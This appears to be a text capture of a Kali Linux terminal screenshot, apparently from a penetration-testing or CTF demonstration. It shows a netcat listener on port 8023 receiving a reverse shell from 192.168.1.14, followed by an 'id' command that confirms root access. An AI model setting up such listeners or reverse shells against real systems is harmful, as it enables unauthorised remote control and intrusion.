 ┌──(root㉿kali)-[~]
└─# nc -lvnp 8023
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8023
Ncat: Listening on 0.0.0.0:8023
Ncat: Connection from 192.168.1.14.
Ncat: Connection from 192.168.1.14:37042.
bash: cannot set terminal process group (632785): Inappropriate ioctl for device
bash: no job control in this shell
root@kali:~# id
id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),119(wireshark),142(kaboxer)
root@kali:~#